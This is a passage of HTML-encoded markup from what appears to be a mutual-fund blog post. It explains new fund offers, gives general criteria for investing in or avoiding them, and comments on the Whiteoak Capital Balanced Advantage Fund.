seeking:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003ECapital appreciation while\ngenerating income over medium to long term.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003EInvestments in a dynamically\nmanaged portfolio of equity and equity related instruments and debt and money\nmarket instruments.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest in Whiteoak\nCapital Balanced Advantage fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince this is a balanced advantage fund,\nthere is enough scope for the fund manager to move across asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery fund manager in the dynamic asset\nallocation category has the freedom to manage the fund as per her liking\ntherefore there is no one method and comparison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is better to allow the fund progress for\nsome months before even considering it, so you can have a better understanding of\nthe fund and then arrive at a conclusion whether the functioning of the fund is\naligned with your objectives or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike equity funds, a balanced advantage\nfund has less restrictions and more flexibility meaning every fund manager will\nmanage it in a manner that she feels fit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a balanced advantage fund, how it does\nin a bull market is of less importance compared to how it performs in a bear\nmarket and that is how its nav should also be judged.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf high returns is all you focus on then a\nbalanced advantage fund should not take your time and money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan 